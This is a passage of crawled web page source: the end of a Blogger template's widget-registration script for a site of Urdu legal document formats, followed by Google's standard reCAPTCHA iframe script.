'by'}, {'name': 'timestamp', 'label': '-'}, {'name': 'comments', 'label': '$type\x3d{blogger}'}, {'name': 'labels', 'label': 'Tags'}]}, {'title': 'You might like', 'type': 'HTML', 'sectionId': 'feedify-pro-related-posts', 'id': 'HTML51'}, {'title': 'Airlines Tickets at Reasonable Prices', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image1'}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image2'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML1'}, {'title': 'Subscribe Us', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML19'}, {'title': 'Popular Posts', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts2', 'posts': [{'title': 'Kiraya nama format in urdu - \u06a9\u0631\u0627\u06cc\u06c1 \u0646\u0627\u0645\u06c1 ', 'id': 2387462972121934184}, {'title': 'Agreement to Sell of Property format in Urdu - \u0627\u0642\u0631\u0627\u0631 \u0646\u0627\u0645\u06c1 \u0628\u06cc\u0639 \u062c\u0627\u0626\u06cc\u062f\u0627\u062f ', 'id': 8046403111706143742}, {'title': 'First Divorce Notice format in Urdu -First Talaq-Pakistan - \u0637\u0644\u0627\u0642 \u0646\u0627\u0645\u06c1 \u0644\u06a9\u06be\u0646\u06d2 \u06a9\u0627 \u0637\u0631\u06cc\u0642\u06c1', 'id': 3488437585565261024}, {'title': 'CNIC English Translation Sample - Pakistan ', 'id': 866354620742635697}, {'title': 'Partnership Deed Format in Urdu - \u0645\u0639\u0627\u06c1\u062f\u06c1 \u0634\u0631\u0627\u06a9\u062a \u062f\u0627\u0631\u06cc ', 'id': 1398430863364357019}, {'title': 'Sale Agreement of vehicle in urdu - car sale agreement format pakistan', 'id': 3518651526247395030}, {'title': 'Appliction to Police Station in urdu (406 PPC) ', 'id': 7876779869967653960}, {'title': 'Rent agreement format in Pakistan .doc', 'id': 7444608002030876250}, {'title': 'Application for Mobile Theft format in Urdu - \u0686\u0648\u0631\u06cc \u06a9\u06cc \u062f\u0631\u062e\u0648\u0627\u0633\u062a ', 'id': 2856729113353981098}, {'title': 'Wakalat nama format in urdu - Vakalat Nama', 'id': 308446200227502795}]}, {'title': 'Categories', 'type': 'Label', 'sectionId': 'sidebar', 'id': 'Label1'}, {'title': 'Main Tags', 'type': 'Label', 'sectionId': 'sidebar', 'id': 'Label2'}, {'title': 'About Us', 'type': 'Image', 'sectionId': 'feedify-pro-about-section', 'id': 'Image51'}, {'title': 'Follow Us', 'type': 'LinkList', 'sectionId': 'feedify-pro-about-section', 'id': 'LinkList203'}, {'title': 'Categories', 'type': 'Label', 'sectionId': 'footer-col-1', 'id': 'Label3'}, {'title': 'Main Tags', 'type': 'Label', 'sectionId': 'footer-col-1', 'id': 'Label4'}, {'title': 'Latest Posts', 'type': 'HTML', 'sectionId': 'footer-col-2', 'id': 'HTML16'}, {'title': 'Most Popular', 'type': 'PopularPosts', 'sectionId': 'footer-col-3', 'id': 'PopularPosts1', 'posts': [{'title': 'Kiraya nama format in urdu - \u06a9\u0631\u0627\u06cc\u06c1 \u0646\u0627\u0645\u06c1 ', 'id': 2387462972121934184}, {'title': 'Agreement to Sell of Property format in Urdu - \u0627\u0642\u0631\u0627\u0631 \u0646\u0627\u0645\u06c1 \u0628\u06cc\u0639 \u062c\u0627\u0626\u06cc\u062f\u0627\u062f ', 'id': 8046403111706143742}, {'title': 'First Divorce Notice format in Urdu -First Talaq-Pakistan - \u0637\u0644\u0627\u0642 \u0646\u0627\u0645\u06c1 \u0644\u06a9\u06be\u0646\u06d2 \u06a9\u0627 \u0637\u0631\u06cc\u0642\u06c1', 'id': 3488437585565261024}]}, {'title': 'Pages', 'type': 'LinkList', 'sectionId': 'footer-menu', 'id': 'LinkList204'}, {'title': 'Contact Form', 'type': 'ContactForm', 'sectionId': 'hidden-widgets', 'id': 'ContactForm1'}]}]);
_WidgetManager._RegisterWidget('_TextListView', new _WidgetInfo('TextList100', 'templateify-panel', document.getElementById('TextList100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image52', 'templateify-panel', document.getElementById('Image52'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML50', 'templateify-panel', document.getElementById('HTML50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'ticker', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList202', 'topbar', document.getElementById('LinkList202'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image50', 'main-logo', document.getElementById('Image50'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList200', 'feedify-pro-main-nav', document.getElementById('LinkList200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML51', 'feedify-pro-related-posts', document.getElementById('HTML51'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'sidebar', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image51', 'feedify-pro-about-section', document.getElementById('Image51'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList203', 'feedify-pro-about-section', document.getElementById('LinkList203'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'footer-col-1', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label4', 'footer-col-1', document.getElementById('Label4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-col-2', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'footer-col-3', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList204', 'footer-menu', document.getElementById('LinkList204'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'hidden-widgets', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '9223044729403032603', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY5yQqCod3frxZYjedq1lc2HnuB9eA:1769011284485', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 178
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="uoAU4d7ohftfjJd_el9CXA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769011290115');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>